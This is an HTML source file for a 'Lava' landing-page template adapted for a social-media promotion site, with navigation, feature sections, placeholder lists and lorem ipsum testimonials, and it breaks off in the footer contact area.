



==== index.html @ b143ac47 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description" content="">
    <meta name="author" content="TemplateMo">
    <link href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900&display=swap" rel="stylesheet">

    <title>Lava Landing Page HTML Template</title>
<!--

Lava Landing Page

https://templatemo.com/tm-540-lava-landing-page

-->

    <!-- Additional CSS Files -->
    <link rel="stylesheet" type="text/css" href="assets/css/bootstrap.min.css">

    <link rel="stylesheet" type="text/css" href="assets/css/font-awesome.css">

    <link rel="stylesheet" href="assets/css/templatemo-lava.css">

    <link rel="stylesheet" href="assets/css/owl-carousel.css">

</head>

<body>

    <!-- ***** Preloader Start ***** -->
    <div id="preloader">
        <div class="jumper">
            <div></div>
            <div></div>
            <div></div>
        </div>
    </div>
    <!-- ***** Preloader End ***** -->


    <!-- ***** Header Area Start ***** -->
    <header class="header-area header-sticky">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <nav class="main-nav">
                        <!-- ***** Logo Start ***** -->
                        <a href="index.html" class="logo">
                            Lava
                        </a>
                        <!-- ***** Logo End ***** -->
                        <!-- ***** Menu Start ***** -->
                        <ul class="nav">
                            <li class="scroll-to-section"><a href="#welcome" class="menu-item">Home</a></li>
                            <li class="scroll-to-section"><a href="#about" class="menu-item">About</a></li>
                            <li class="scroll-to-section"><a href="#testimonials" class="menu-item">Testimonials</a>
                            </li>
                            <li class="submenu">
                                <a href="javascript:;">Drop Down</a>
                                <ul>
                                    <li><a href="" class="menu-item">About Us</a></li>
                                    <li><a href="" class="menu-item">Features</a></li>
                                    <li><a href="" class="menu-item">FAQ's</a></li>
                                    <li><a href="" class="menu-item">Blog</a></li>
                                </ul>
                            </li>
                            <li class="scroll-to-section"><a href="#contact-us" class="menu-item">Contact Us</a></li>
                        </ul>
                        <a class='menu-trigger'>
                            <span>Menu</span>
                        </a>
                        <!-- ***** Menu End ***** -->
                    </nav>
                </div>
            </div>
        </div>
    </header>
    <!-- ***** Header Area End ***** -->


    <!-- ***** Welcome Area Start ***** -->
    <div class="welcome-area" id="welcome">

        <!-- ***** Header Text Start ***** -->
        <div class="header-text">
            <div class="container">
                <div class="row">
                    <div class="left-text col-lg-6 col-md-12 col-sm-12 col-xs-12"
                        data-scroll-reveal="enter left move 30px over 0.6s after 0.4s">
                        <h1>We make browsing <em>EASIER</em> for you! </h1>
                        <p> With <a href="#">LAVA</a> you can discover or advertise your social media.
                            You can advertise your social media more easier or finding a perfect content creator.</p> 
                        <a href="#about" class="main-button-slider">LET'S BEGIN!</a>
                    </div>
                </div>
            </div>
        </div>
        <!-- ***** Header Text End ***** -->
    </div>
    <!-- ***** Welcome Area End ***** -->

    <!-- ***** Features Big Item Start ***** -->
    <section class="section" id="about">
        <div class="container">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12"
                    data-scroll-reveal="enter left move 30px over 0.6s after 0.4s">
                    <div class="features-item">
                        <div class="features-icon">
                            <h2>01</h2>
                            <img src="assets/images/features-icon-1.png" alt="">
                            <h4>Trend Analysis</h4>
                            <p>Boost your likes or follows and be at our today's trend.</p>
                            <a href="#testimonials" class="main-button">
                                Discover
                            </a>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12"
                    data-scroll-reveal="enter bottom move 30px over 0.6s after 0.4s">
                    <div class="features-item">
                        <div class="features-icon">
                            <h2>02</h2>
                            <img src="assets/images/features-icon-2.png" alt="">
                            <h4>Content Creators</h4>
                            <p>Search the best content creator for your game or job.</p>
                            <a href="#testimonials" class="main-button">
                                Search
                            </a>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 col-xs-12"
                    data-scroll-reveal="enter right move 30px over 0.6s after 0.4s">
                    <div class="features-item">
                        <div class="features-icon">
                            <h2>03</h2>
                            <img src="assets/images/features-icon-3.png" alt="">
                            <h4>Advertising</h4>
                            <p>You can advertise and boost your social media for free!</p>
                            <a href="#testimonials" class="main-button">
                                Let's Start!
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- ***** Features Big Item End ***** -->

    <div class="left-image-decor"></div>

    <!-- ***** Features Big Item Start ***** -->
    <section class="section" id="promotion">
        <div class="container">
            <div class="row">
                <div class="left-image col-lg-5 col-md-12 col-sm-12 mobile-bottom-fix-big"
                    data-scroll-reveal="enter left move 30px over 0.6s after 0.4s">
                    <img src="assets/images/left-image.png" class="rounded img-fluid d-block mx-auto" alt="App">
                </div>
                <div class="right-text offset-lg-1 col-lg-6 col-md-12 col-sm-12 mobile-bottom-fix">
                    <ul>
                        <li data-scroll-reveal="enter right move 30px over 0.6s after 0.4s">
                            <img src="assets/images/about-icon-01.png" alt="">
                            <div class="text">
                                <h4>The best music!</h4>
                                <p>The best musics you can choose for your tiktoks are: 
                                EMPTY, EMPTY, EMPTY, EMPTY, EMPTY, EMPTY, EMPTY</p>
                            </div>
                        </li>
                        <li data-scroll-reveal="enter right move 30px over 0.6s after 0.5s">
                            <img src="assets/images/about-icon-02.png" alt="">
                            <div class="text">
                                <h4>The best content!</h4>
                                <p>The best content and the most liked one is:
                                    EMPTY, EMPTY, EMPTY.
                                </p>
                            </div>
                        </li>
                        <li data-scroll-reveal="enter right move 30px over 0.6s after 0.6s">
                            <img src="assets/images/about-icon-03.png" alt="">
                            <div class="text">
                                <h4>The best hastags!</h4>
                                <p>The best hastags for today are:
                                    #EMPTY, #EMPTY, #EMPTY, #EMPTY.
                                </p>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </section>
    <!-- ***** Features Big Item End ***** -->

    <div class="right-image-decor"></div>

    <!-- ***** Testimonials Starts ***** -->
    <section class="section" id="testimonials">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 offset-lg-2">
                    <div class="center-heading">
                        <h2>What People Think <em>About Us</em></h2>
                        <p>Suspendisse vitae laoreet mauris. Fusce a nisi dapibus, euismod purus non, convallis odio.
                            Donec vitae magna ornare, pellentesque ex vitae, aliquet urna.</p>
                    </div>
                </div>
                <div class="col-lg-10 col-md-12 col-sm-12 mobile-bottom-fix-big"
                    data-scroll-reveal="enter left move 30px over 0.6s after 0.4s">
                    <div class="owl-carousel owl-theme">
                        <div class="item service-item">
                            <div class="author">
                                <i><img src="assets/images/testimonial-author-1.png" alt="Author One"></i>
                            </div>
                            <div class="testimonial-content">
                                <ul class="stars">
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                </ul>
                                <h4>Jonathan Smart</h4>
                                <p>“Nullam hendrerit, elit a semper pharetra, ipsum nibh tristique tortor, in tempus
                                    urna elit in mauris.”</p>
                                <span>Besta CTO</span>
                            </div>
                        </div>
                        <div class="item service-item">
                            <div class="author">
                                <i><img src="assets/images/testimonial-author-1.png" alt="Second Author"></i>
                            </div>
                            <div class="testimonial-content">
                                <ul class="stars">
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                </ul>
                                <h4>Martino Tino</h4>
                                <p>“Morbi non mi luctus felis molestie scelerisque. In ac libero viverra, placerat est
                                    interdum, rhoncus leo.”</p>
                                <span>Web Analyst</span>
                            </div>
                        </div>
                        <div class="item service-item">
                            <div class="author">
                                <i><img src="assets/images/testimonial-author-1.png" alt="Author Third"></i>
                            </div>
                            <div class="testimonial-content">
                                <ul class="stars">
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                </ul>
                                <h4>George Tasa</h4>
                                <p>“Fusce rutrum in dolor sit amet lobortis. Ut at vehicula justo. Donec quam dolor,
                                    congue a fringilla sed, maximus et urna.”</p>
                                <span>System Admin</span>
                            </div>
                        </div>
                        <div class="item service-item">
                            <div class="author">
                                <i><img src="assets/images/testimonial-author-1.png" alt="Fourth Author"></i>
                            </div>
                            <div class="testimonial-content">
                                <ul class="stars">
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                    <li><i class="fa fa-star"></i></li>
                                </ul>
                                <h4>Sir James</h4>
                                <p>"Fusce rutrum in dolor sit amet lobortis. Ut at vehicula justo. Donec quam dolor,
                                    congue a fringilla sed, maximus et urna."</p>
                                <span>New Villager</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- ***** Testimonials Ends ***** -->


    <!-- ***** Footer Start ***** -->
    <footer id="contact-us">
        <div class="container">
            <div class="footer-content">
                <div class="row">
                    <!-- ***** Contact Form Start ***** -->
                    <div class="col-lg-6 col-md-12 col-sm-12">
                        <div class="contact-form">
                            <form id="contact" action="" method="post">
                                <div class="row">
                                    <div class="col-md-6 col-sm-12">
                                        <fieldset>
                                            <input name="name" type="text" id="name" placeholder="Full Name" required=""
                                                style="background-color: rgba(250,250,250,0.3);">
                                        </fieldset>
                                    </div>
                                    <div class="col-md-6 col-sm-12">
                                        <fieldset>
                                            <input name="email" type="text" id="email" placeholder="E-Mail Address"
                                                required="" style="background-color: rgba(250,250,250,0.3);">
                                        </fieldset>
                                    </div>
                                    <div class="col-lg-12">
                                        <fieldset>
                                            <textarea name="message" rows="6" id="message" placeholder="Your Message"
                                                required="" style="background-color: rgba(250,250,250,0.3);"></textarea>
                                        </fieldset>
                                    </div>
                                    <div class="col-lg-12">
                                        <fieldset>
                                            <button type="submit" id="form-submit" class="main-button">Send Message
                                                Now</button>
                                        </fieldset>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                    <!-- ***** Contact Form End ***** -->
                    <div class="right-content col-lg-6 col-md-12 col-sm-12">
                        <h2>More About <em>Lava</em></h2>
                        <p>Phasellus dapibus urna vel lacus accumsan, iaculis eleifend leo auctor. Duis at finibus odio.
                            Vivamus ut pharetra arcu, in porta metus. Suspendisse blandit pulvinar ligula ut elementum.
                            <br><br>If you need this contact form to send email to your inbox, you may follow our <a
                                rel="nofollow" href="https://templatemo.com/contact" target="_parent">contact</a> page
                            for more detail.</p>
